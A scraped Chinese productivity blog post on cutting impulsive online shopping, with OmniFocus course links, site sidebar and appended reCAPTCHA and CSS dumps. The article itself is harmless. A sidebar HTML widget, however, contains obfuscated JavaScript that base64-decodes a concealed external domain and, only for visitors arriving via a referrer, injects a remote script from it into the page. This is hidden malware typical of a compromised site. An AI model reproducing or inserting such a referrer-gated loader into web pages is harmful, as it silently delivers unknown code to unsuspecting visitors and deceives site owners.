<p>总是漫无目的在网站上游荡：卸载手机端所有的购物应用，只用电脑在固定时间和地点上网购物，并且限制使用频率（像我是用番茄盒子这个PC应用来限制上网时间的）。另外，<strong>浏览商品的时候尽量选择收藏而不是加入购物车</strong>，当自己收藏了足够多的是商品之后，收藏夹就是我们的私人购物网站（优先搜索收藏夹里的东西）</p>
<p>&nbsp;</p>
<p>到了一个新时间节点想不到买什么：这是很多人的通病，明明淘宝双十一或者京东六一八当天全场特卖，却不知道自己到底需要什么（像极了大家学生时代玩游戏，上学的时候偷偷摸摸找机会玩，放假后盯着电脑只会发呆）。<strong>解决方法就是请教自己的收藏夹——看到收藏夹默认的分类，以及自己以前收藏起来的商品，就会多出来不少思路，有时还会捡起来那些尘封的遗憾。</strong></p>
<p>&nbsp;</p>
<p><strong>在几个品牌型号之间摇摆不定：推荐一个网站叫买购网</strong>，在上面查看一下品牌排名；或者<strong>到小红书之类的网站看一看用户评测</strong>，这样就更容易做决定了。囤积过多的消耗品（反正有一天能用完）：先列出一个日常用品采购清单，每个项目标注一下多久更新一次。比方说自己经过测试，一个季度用完一瓶洗发水，那么就按照一季度一次的频率购买洗发水；一个月用完一块肥皂，那么就一季度买3块。</p>
<p>&nbsp;</p>
<p>遇到特卖折扣就动心：<strong>特卖这种东西，只要有一次就说明以后还会有！</strong>（你之所以能一打开购物网站就看到特卖，不是因为你运气好，而是因为商家每天都在走马灯一般的打折，不然如何刺激消费？）而且真正在自己预算范围内的东西，自己是不会太考虑其价格的（反正都会报销回本）。我大概在大三的时候沉迷于steam上面买游戏，但是一年内囤积了300+游戏以后发现，基本每个游戏一年会打至少3次折扣，而自己一年内根本玩不了300+游戏，最多10就不错了。</p>
<p>&nbsp;</p>
<p><strong>想学习OmniFocus课程的朋友，可以通过以下链接访问。</strong></p>
<p>&nbsp;</p>
<p><a href="https://study.163.com/course/courseMain.htm?courseId=1018013&amp;share=2&amp;shareId=400000000169005" target="_blank" rel="noopener">《时间管理神器-OmniFocus for iOS视频教程》</a></p>
<p>&nbsp;</p>
<p><a href="https://study.163.com/course/courseMain.htm?courseId=1003546013&amp;share=2&amp;shareId=400000000169005" target="_blank" rel="noopener">《时间管理神器-OmniFocus for Mac视频教程》</a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<hr />
<h2>关注公众号，查看更多OmniFocus文章与教程</h2>
<p>&nbsp;</p>
<p><img decoding="async" class="aligncenter wp-image-2546" src="http://www.zhichangxueshe.com/wp-content/uploads/2019/11/qrcode_for_gh_d619a82b9f26_430.jpg" alt="" width="203" height="203" /></p>
<p>&nbsp;</p>
                            </div>
            <div class="content-more">
            <p>感谢你的阅读，本文出自<a href="http://www.zhichangxueshe.com/">知常学社（李长太）</a>，转载时请注明出处，谢谢合作。<br>格式为：知常学社（李长太）（<a href="http://www.zhichangxueshe.com/2278">http://www.zhichangxueshe.com/2278/</a>）</p>
            </div>
            <div class="content-prevnext">
            <p><a href="http://www.zhichangxueshe.com/2258">上一篇: 由简单到极致的番茄工作法</a></p>
            <p class="next-page"><a href="http://www.zhichangxueshe.com/2307">下一篇：未经思考的人生不值得一过——学习《目标管理12个技巧》</a></p>
            </div>
        </div>
                <div class="content-share">
            <ul>
                <li><a href="##" data-action="http://www.zhichangxueshe.com/?method=cdc_like" data-post-id="2278" class="btn-like">喜爱</a></li>
                <li>
                    <a href="javascript:;" class="btn-share">分享</a>
                    <div class="share-list">
                        <em>分享到...</em>
                        <p class="share-box"></p>
                        <button class="close">关闭</button>
                    </div>
                </li>
            </ul>
        </div>
        <div id="comments" class="comments-area">
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">发表回复 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2278#respond" style="display:none;">取消回复</a></small></h3><p class="must-log-in">要发表评论，您必须先<a href="http://www.zhichangxueshe.com/wp-login.php?redirect_to=http%3A%2F%2Fwww.zhichangxueshe.com%2F2278">登录</a>。</p>	</div><!-- #respond -->
	</div><!-- #comments -->
    </div>
    <div class="sidebar">
        <div class="target">
		<h3>标签</h3>
		<p><a href="http://www.zhichangxueshe.com/tools/omnifocus" rel="category tag">OmniFocus</a> <a href="http://www.zhichangxueshe.com/management/shijianguanli" rel="category tag">时间管理</a></p>
	</div>
    <div class="widget widget_text"><div class="widget-content"><div class="textwidget"><a href="https://study.163.com/course/courseMain.htm?courseId=1003546013&amp;utm_campaign=commission&amp;utm_source=cp-400000000169005&amp;utm_medium=share" target="_blank"><img src="http://www.lichangtai.com/wp-content/uploads/2018/01/时间管理神器-OmniFocus-for-Mac.jpg"></a></div></div></div>
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">近期文章</h3><div class="widget-content">
		<ul>
											<li>
					<a href="http://www.zhichangxueshe.com/5224">四象限与DDL、Flag</a>
									</li>
											<li>
					<a href="http://www.zhichangxueshe.com/5218">如何用 Obsidian 记录日常笔记</a>
									</li>
											<li>
					<a href="http://www.zhichangxueshe.com/5216">遇到不会的事，先写一写</a>
									</li>
											<li>
					<a href="http://www.zhichangxueshe.com/5214">知识管理与时间管理</a>
									</li>
											<li>
					<a href="http://www.zhichangxueshe.com/5211">心情与太阳</a>
									</li>
											<li>
					<a href="http://www.zhichangxueshe.com/5196">内心繁杂淹没智慧</a>
									</li>
											<li>
					<a href="http://www.zhichangxueshe.com/5190">领导力的方法</a>
									</li>
											<li>
					<a href="http://www.zhichangxueshe.com/5188">关注时间投入</a>
									</li>
											<li>
					<a href="http://www.zhichangxueshe.com/5185">睡懒觉，可能是个伪命题</a>
									</li>
											<li>
					<a href="http://www.zhichangxueshe.com/5182">肉夹馍也要有产品标准</a>
									</li>
					</ul>

		</div></div><div id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">标签</h3><div class="widget-content"><div class="tagcloud"><a href="http://www.zhichangxueshe.com/kapianbiji-zhishiguanli-dushuxuexi" class="tag-cloud-link tag-link-127 tag-link-position-1" style="font-size: 9.7260273972603pt;" aria-label="#卡片笔记 #知识管理 #读书学习 (2 项)">#卡片笔记 #知识管理 #读书学习</a>
<a href="http://www.zhichangxueshe.com/gtd" class="tag-cloud-link tag-link-60 tag-link-position-2" style="font-size: 9.7260273972603pt;" aria-label="GTD (2 项)">GTD</a>
<a href="http://www.zhichangxueshe.com/omnifocus" class="tag-cloud-link tag-link-39 tag-link-position-3" style="font-size: 19.41095890411pt;" aria-label="Omnifocus (30 项)">Omnifocus</a>
<a href="http://www.zhichangxueshe.com/omnifocusjiaocheng" class="tag-cloud-link tag-link-74 tag-link-position-4" style="font-size: 18.547945205479pt;" aria-label="OmniFocus教程 (24 项)">OmniFocus教程</a>
<a href="http://www.zhichangxueshe.com/omnigraffle-for-ios" class="tag-cloud-link tag-link-82 tag-link-position-5" style="font-size: 14.232876712329pt;" aria-label="OmniGraffle for iOS (8 项)">OmniGraffle for iOS</a>
<a href="http://www.zhichangxueshe.com/omnigraffle-for-mac" class="tag-cloud-link tag-link-84 tag-link-position-6" style="font-size: 14.232876712329pt;" aria-label="OmniGraffle for Mac (8 项)">OmniGraffle for Mac</a>
<a href="http://www.zhichangxueshe.com/omnioutlinerjiaocheng" class="tag-cloud-link tag-link-79 tag-link-position-7" style="font-size: 17.58904109589pt;" aria-label="OmniOutliner教程 (19 项)">OmniOutliner教程</a>
<a href="http://www.zhichangxueshe.com/omniplan" class="tag-cloud-link tag-link-43 tag-link-position-8" style="font-size: 17.972602739726pt;" aria-label="omniplan (21 项)">omniplan</a>
<a href="http://www.zhichangxueshe.com/omniplanjiaocheng" class="tag-cloud-link tag-link-68 tag-link-position-9" style="font-size: 16.917808219178pt;" aria-label="OmniPlan教程 (16 项)">OmniPlan教程</a>
<a href="http://www.zhichangxueshe.com/gerenchengchang" class="tag-cloud-link tag-link-52 tag-link-position-10" style="font-size: 15.479452054795pt;" aria-label="个人成长 (11 项)">个人成长</a>
<a href="http://www.zhichangxueshe.com/gerentisheng" class="tag-cloud-link tag-link-98 tag-link-position-11" style="font-size: 14.712328767123pt;" aria-label="个人提升 (9 项)">个人提升</a>
<a href="http://www.zhichangxueshe.com/gerenxiaoneng" class="tag-cloud-link tag-link-107 tag-link-position-12" style="font-size: 18.547945205479pt;" aria-label="个人效能 (24 项)">个人效能</a>
<a href="http://www.zhichangxueshe.com/gerenxiaonengguanli" class="tag-cloud-link tag-link-109 tag-link-position-13" style="font-size: 13.27397260274pt;" aria-label="个人效能管理 (6 项)">个人效能管理</a>
<a href="http://www.zhichangxueshe.com/gerenguanli" class="tag-cloud-link tag-link-22 tag-link-position-14" style="font-size: 22pt;" aria-label="个人管理 (56 项)">个人管理</a>
<a href="http://www.zhichangxueshe.com/geguanli" class="tag-cloud-link tag-link-128 tag-link-position-15" style="font-size: 8pt;" aria-label="个管理 (1 项)">个管理</a>
<a href="http://www.zhichangxueshe.com/qiyeguanli" class="tag-cloud-link tag-link-103 tag-link-position-16" style="font-size: 14.712328767123pt;" aria-label="企业管理 (9 项)">企业管理</a>
<a href="http://www.zhichangxueshe.com/jiankangguanli" class="tag-cloud-link tag-link-105 tag-link-position-17" style="font-size: 13.753424657534pt;" aria-label="健康管理 (7 项)">健康管理</a>
<a href="http://www.zhichangxueshe.com/kapianxiezuo" class="tag-cloud-link tag-link-115 tag-link-position-18" style="font-size: 9.7260273972603pt;" aria-label="卡片写作 (2 项)">卡片写作</a>
<a href="http://www.zhichangxueshe.com/kapianbiji" class="tag-cloud-link tag-link-112 tag-link-position-19" style="font-size: 14.712328767123pt;" aria-label="卡片笔记 (9 项)">卡片笔记</a>
<a href="http://www.zhichangxueshe.com/tuanduiguanli" class="tag-cloud-link tag-link-101 tag-link-position-20" style="font-size: 17.972602739726pt;" aria-label="团队管理 (21 项)">团队管理</a>
<a href="http://www.zhichangxueshe.com/guoxuezhihui" class="tag-cloud-link tag-link-110 tag-link-position-21" style="font-size: 14.232876712329pt;" aria-label="国学智慧 (8 项)">国学智慧</a>
<a href="http://www.zhichangxueshe.com/xuexi" class="tag-cloud-link tag-link-20 tag-link-position-22" style="font-size: 9.7260273972603pt;" aria-label="学习 (2 项)">学习</a>
<a href="http://www.zhichangxueshe.com/yinziqingdan" class="tag-cloud-link tag-link-75 tag-link-position-23" style="font-size: 9.7260273972603pt;" aria-label="引子清单 (2 项)">引子清单</a>
<a href="http://www.zhichangxueshe.com/qingxuguanli" class="tag-cloud-link tag-link-131 tag-link-position-24" style="font-size: 8pt;" aria-label="情绪管理 (1 项)">情绪管理</a>
<a href="http://www.zhichangxueshe.com/zhanlue" class="tag-cloud-link tag-link-118 tag-link-position-25" style="font-size: 9.7260273972603pt;" aria-label="战略 (2 项)">战略</a>
<a href="http://www.zhichangxueshe.com/gaoding" class="tag-cloud-link tag-link-62 tag-link-position-26" style="font-size: 9.7260273972603pt;" aria-label="搞定 (2 项)">搞定</a>
<a href="http://www.zhichangxueshe.com/shijianguanli" class="tag-cloud-link tag-link-61 tag-link-position-27" style="font-size: 20.27397260274pt;" aria-label="时间管理 (37 项)">时间管理</a>
<a href="http://www.zhichangxueshe.com/gantetu" class="tag-cloud-link tag-link-44 tag-link-position-28" style="font-size: 9.7260273972603pt;" aria-label="甘特图 (2 项)">甘特图</a>
<a href="http://www.zhichangxueshe.com/mubiaoguanli" class="tag-cloud-link tag-link-33 tag-link-position-29" style="font-size: 16.150684931507pt;" aria-label="目标管理 (13 项)">目标管理</a>
<a href="http://www.zhichangxueshe.com/zhishiguanli" class="tag-cloud-link tag-link-5 tag-link-position-30" style="font-size: 20.27397260274pt;" aria-label="知识管理 (37 项)">知识管理</a>
<a href="http://www.zhichangxueshe.com/suipianshijian" class="tag-cloud-link tag-link-29 tag-link-position-31" style="font-size: 9.7260273972603pt;" aria-label="碎片时间 (2 项)">碎片时间</a>
<a href="http://www.zhichangxueshe.com/jingliguanli" class="tag-cloud-link tag-link-104 tag-link-position-32" style="font-size: 17.205479452055pt;" aria-label="精力管理 (17 项)">精力管理</a>
<a href="http://www.zhichangxueshe.com/zhiyeguihua" class="tag-cloud-link tag-link-100 tag-link-position-33" style="font-size: 17.58904109589pt;" aria-label="职业规划 (19 项)">职业规划</a>
<a href="http://www.zhichangxueshe.com/zhichangfazhan" class="tag-cloud-link tag-link-51 tag-link-position-34" style="font-size: 15.479452054795pt;" aria-label="职场发展 (11 项)">职场发展</a>
<a href="http://www.zhichangxueshe.com/ziwoguanli" class="tag-cloud-link tag-link-126 tag-link-position-35" style="font-size: 8pt;" aria-label="自我管理 (1 项)">自我管理</a>
<a href="http://www.zhichangxueshe.com/renzhiguancha" class="tag-cloud-link tag-link-111 tag-link-position-36" style="font-size: 8pt;" aria-label="认知观察 (1 项)">认知观察</a>
<a href="http://www.zhichangxueshe.com/renzhijuecha" class="tag-cloud-link tag-link-108 tag-link-position-37" style="font-size: 20.082191780822pt;" aria-label="认知觉察 (35 项)">认知觉察</a>
<a href="http://www.zhichangxueshe.com/renzhijuexing" class="tag-cloud-link tag-link-130 tag-link-position-38" style="font-size: 8pt;" aria-label="认知觉醒 (1 项)">认知觉醒</a>
<a href="http://www.zhichangxueshe.com/dushuxiezuo" class="tag-cloud-link tag-link-119 tag-link-position-39" style="font-size: 10.876712328767pt;" aria-label="读书写作 (3 项)">读书写作</a>
<a href="http://www.zhichangxueshe.com/dushuxuexi" class="tag-cloud-link tag-link-113 tag-link-position-40" style="font-size: 14.232876712329pt;" aria-label="读书学习 (8 项)">读书学习</a>
<a href="http://www.zhichangxueshe.com/wenti" class="tag-cloud-link tag-link-46 tag-link-position-41" style="font-size: 9.7260273972603pt;" aria-label="问题 (2 项)">问题</a>
<a href="http://www.zhichangxueshe.com/xiangmuguanli" class="tag-cloud-link tag-link-36 tag-link-position-42" style="font-size: 20.945205479452pt;" aria-label="项目管理 (44 项)">项目管理</a>
<a href="http://www.zhichangxueshe.com/xiangmuguanliruanjian" class="tag-cloud-link tag-link-42 tag-link-position-43" style="font-size: 9.7260273972603pt;" aria-label="项目管理软件 (2 项)">项目管理软件</a>
<a href="http://www.zhichangxueshe.com/lingdaoli" class="tag-cloud-link tag-link-102 tag-link-position-44" style="font-size: 17.780821917808pt;" aria-label="领导力 (20 项)">领导力</a>
<a href="http://www.zhichangxueshe.com/fengxianguanli" class="tag-cloud-link tag-link-129 tag-link-position-45" style="font-size: 8pt;" aria-label="风险管理 (1 项)">风险管理</a></div>
</div></div><div id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div></div></div>
<div class="roll-backtop2" id="roll-backtop" style="">返回顶部</div>
<script>
$(function(){
    var attrUrl =  "http://www.zhichangxueshe.com/2278";
    $('#qrcode').qrcode({width: 170,height: 170,text: attrUrl});
})
</script>
<script>
var shareHTML = '<span class="weixin-qrcode"><a href="javascript:;" class="share-item share-weixin" data-type="weixin" title="扫一扫分享到微信">微信</a><div class="qrcode" id="qrcode"></div></span><span><a href="javascript:;" class="share-item share-qzone" data-type="qzone" title="分享到QQ空间">QQ空间</a></span><span><a href="javascript:;" class="share-item share-weibo" data-type="weibo" title="分享到新浪微博">新浪微博</a></span><span><a href="javascript:;" class="share-item share-qqweibo" data-type="qqweibo" title="分享到腾讯微博">腾讯微博</a></span>';
var articleTit = $('.content-title').find('h3').html();
ui.shareFactory.create($('.share-box'),{
type:['weixin','qzone','weibo','qqweibo'],
text:articleTit
})
</script>
﻿<div class="g-footer">
	<div class="g-container">
		<div class="links">
			<div class="links-menu">
				<div class="logo">
					<a href="http://www.zhichangxueshe.com/"><img src="http://www.zhichangxueshe.com/wp-content/uploads/2021/11/logo_footer.png" alt="知常学社（李长太）" /></a>
				</div>
				<p class="copyright">Copyright © 2023  知常学社. All Rights Reserved.  <a href="https://beian.miit.gov.cn/" target="_blank">京ICP备14024992号-3</a></p>
			</div>
			<div class="links-menu links-menu2">
				<div class='menu-items'>
					<div class="menu-tx-design-container">
						<ul id="menu-tx-design" class="menu">
			            <li id="menu-item-2100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2100"><a href="http://www.lichangtai.com/">首页</a></li>
<li id="menu-item-2116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2116"><a href="http://study.163.com/provider/400000000169005/index.htm?share=2&#038;shareId=400000000169005">视频课程</a></li>
						</ul>
					</div>
				</div>
				<div class='menu-items'>
					<div class="menu-friend-links-container">
						<ul id="menu-friend-links" class="menu">
			            <div class="menu"></div>
						</ul>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="roll-backtop" id="roll-backtop">返回顶部</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/7Scdc10th/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://www.zhichangxueshe.com/wp-content/themes/7Scdc10th/js/src/swiper.min.7f20.js?ver=1" id="swiper-js"></script>
<script type="text/javascript" src="http://www.zhichangxueshe.com/wp-content/themes/7Scdc10th/js/main.js?ver=1" id="main-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.zhichangxueshe.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.zhichangxueshe.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6oC52qJeFg-gDeQoYRM45w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768984703118');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.zhichangxueshe.com/wp-content/themes/7Scdc10th/css/main.css?ver=6.9
body_size: 9869
content:
a:active,button,input,select,textarea{background-color:transparent}pre,textarea{overflow:auto}.g-header .g-logo a,.has-backdrop,svg:not(:root){overflow:hidden}.article-page:after,.clearfix:after,.comment-list li:after,.content-details .content-prevnext:after,.content-details .content-title:after,.g-footer .links ul:after,.g-footer .links:after,.search-result:after{clear:both}blockquote,body,dd,dir,dl,fieldset,figure,form,h1,h2,h3,h4,h5,h6,hr,input,legend,li,menu,ol,optgroup,p,pre,tbody,td,textarea,tfoot,th,thead,ul{margin:0;padding:0;-webkit-tap-highlight-color:transparent}article,aside,details,figcaption,figure,footer,header,hgroup,iframe,main,nav,section,summary{display:block}ol,ul{list-style-type:none;list-style-image:none}a{text-decoration:none}a:active,a:hover{outline:0;text-decoration:none!important}html{font-size:9pt;-webkit-text-size-adjust:100%;text-size-adjust:100%;-webkit-font-smoothing:antialiased}body{background-color:#f9f9f9;color:#4f4f4f;font-size:14px;line-height:1.5}body,button,input,select,textarea{outline:0;font-family:PingFangSC-Light,helvetica neue,hiragino sans gb,tahoma,microsoft yahei ui,microsoft yahei,simsun,sans-serif;-ms-text-autospace:ideograph-alpha ideograph-numeric ideograph-parenthesis;text-autospace:ideograph-alpha ideograph-numeric ideograph-parenthesis}h1,h2,h3,h4,h5,h6{font-weight:400}abbr,acronym{border-bottom:1px dotted;cursor:help}b,strong{font-weight:700}code,kbd,pre,samp{font-family:monaco,menlo,consolas,courier new,courier,monospace}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word}q{quotes:none}q:after,q:before{content:''}small{font-size:9pt}sub,sup{position:relative;vertical-align:middle;font-size:10px;line-height:0}sub{bottom:-.25em}sup{top:-.5em}table{border-collapse:collapse;border-spacing:0}table th{text-align:left;font-weight:inherit}img{width:auto\9;height:auto;max-width:100%;border:0;vertical-align:top;-ms-interpolation-mode:bicubic}fieldset{margin:0 2px;padding:.35em .625em .75em;border:1px solid silver}legend{border:0;white-space:normal}button,input,select,textarea{margin:0;vertical-align:baseline;font-size:100%;font-family:inherit}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{cursor:pointer;-webkit-appearance:button}button[disabled],input[disabled]{cursor:default}input[type=chechbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=search]{box-sizing:content-box;-webkit-appearance:textfield}.comment,.comments-area,.g-banner .about-banner,.g-tools li{box-sizing:border-box}input[type=search]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}textarea{resize:vertical}option:disabled:checked,select:disabled option:checked{color:#d2d2d2}@media screen and (-webkit-min-device-pixel-ratio:0){input{line-height:normal!important}}input::-moz-placeholder,textarea::-moz-placeholder{color:#000;opacity:1}label{cursor:pointer}select[multiple],select[size],select[size][multiple]{padding:0;border:1px solid #aaa}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}[draggable]{cursor:move}.content-line{clear:both;margin:1em 0;border-top:1px dashed #ccc}.article-details a.btn-faq{display:inline-block;padding:0 20px;border-radius:6px;background:#c12830;color:#fff;font-size:1pc;line-height:33px}.article-details a.btn-faq:hover{background:#d12932}.g-header .g-logo a,.search_bg_dark,.search_bg_light{background-repeat:no-repeat}.clearfix:after,.clearfix:before{display:table;content:""}.g-container{margin-right:auto;margin-left:auto;width:75pc}.mask-backdrop{position:fixed;top:84px;right:0;bottom:0;left:0;z-index:2999;background-color:rgba(0,0,0,.5)}.search-suggest p.title{opacity:0;-webkit-animation:serList .4s 0s ease both;animation:serList .4s 0s ease both}.search-suggest li{opacity:0}.search-suggest li:nth-child(1){-webkit-animation:serList .4s 20ms ease both;animation:serList .4s 20ms ease both}.search-suggest li:nth-child(2){-webkit-animation:serList .4s 40ms ease both;animation:serList .4s 40ms ease both}.search-suggest li:nth-child(3){-webkit-animation:serList .4s 60ms ease both;animation:serList .4s 60ms ease both}.search-suggest li:nth-child(4){-webkit-animation:serList .4s 80ms ease both;animation:serList .4s 80ms ease both}.search-suggest li:nth-child(5){-webkit-animation:serList .4s .1s ease both;animation:serList .4s .1s ease both}.search-suggest li:nth-child(6){-webkit-animation:serList .4s .12s ease both;animation:serList .4s .12s ease both}@-webkit-keyframes serList{0%{opacity:0;-webkit-transform:translateX(100px);transform:translateX(100px)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes serList{0%{opacity:0;-webkit-transform:translateX(100px);transform:translateX(100px)}to{opacity:1;-webkit-transform:none;transform:none}}.search-input{-webkit-animation:serInput .4s 80ms ease both;animation:serInput .4s 80ms ease both}@-webkit-keyframes serInput{0%{opacity:0;-webkit-transform:translateX(60px);transform:translateX(60px)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes serInput{0%{opacity:0;-webkit-transform:translateX(60px);transform:translateX(60px)}to{opacity:1;-webkit-transform:none;transform:none}}.search_bg_light{background-image:url(../images/info-icons-light.png)}.search_bg_dark{background-image:url(../images/info-icons-dark.png)}.g-header{position:fixed;left:0;z-index:3000;padding:19px 0;width:100%;height:36px;background-color:#fff;box-shadow:0 1px 0 rgba(0,0,0,.1);opacity:.98}.g-header .g-logo{float:left}.g-header .g-logo a{display:block;width:117px;background-image:url(../images/logo-red-min.png);background-position:center center;background-size:auto 25px;text-indent:-999em;line-height:36px}.g-header .g-nav{float:left;margin-left:8pc}.g-header .g-nav>ul>li{position:relative;float:left;margin-right:2pc;height:40px;font-size:1pc}.g-header .g-nav>ul>li>a{display:block;padding:0 9pt;border-bottom:3px solid transparent;color:grey;line-height:33px;cursor:pointer;-webkit-transition:color .3s ease-in,border-color .2s ease-in;transition:color .3s ease-in,border-color .2s ease-in}.g-header .g-nav>ul>li.active>a,.g-header .g-nav>ul>li.current-menu-item>a,.g-header .g-nav>ul>li:hover>a{border-color:#e70012;color:#e70012}.g-header .g-nav>ul>li.menu-item-has-children>a,.g-header .g-nav>ul>li.nav-tool>a{position:relative;padding-right:20px;text-align:center}.g-header .g-nav>ul>li.menu-item-has-children>a:before,.g-header .g-nav>ul>li.nav-tool>a:before{position:absolute;top:1pc;right:0;width:0;height:0;border-color:grey transparent transparent;border-style:solid;border-width:5px;content:"";opacity:.7}.g-header .g-nav>ul>li.menu-item-has-children:hover>a,.g-header .g-nav>ul>li.nav-tool:hover>a{border-bottom:3px solid transparent!important}.g-header .g-nav>ul>li.menu-item-has-children:hover>a:before,.g-header .g-nav>ul>li.nav-tool:hover>a:before{border-color:#e70012 transparent transparent;opacity:1}.g-header .g-nav>ul>li.menu-item-has-children:hover .sub-menu,.g-header .g-nav>ul>li.nav-tool:hover .sub-menu{display:block}.g-header .g-nav>ul>li .sub-menu{position:absolute;top:40px;left:50%;display:none;margin-left:-60px;padding:10px 0;width:90pt;border:1px solid #e1e1e1;background:#fff;text-align:center}.g-header .g-nav>ul>li .sub-menu li{float:none;margin-right:0;height:auto}.g-header .g-follow li.rss .icon,.g-header .g-follow li.wechat 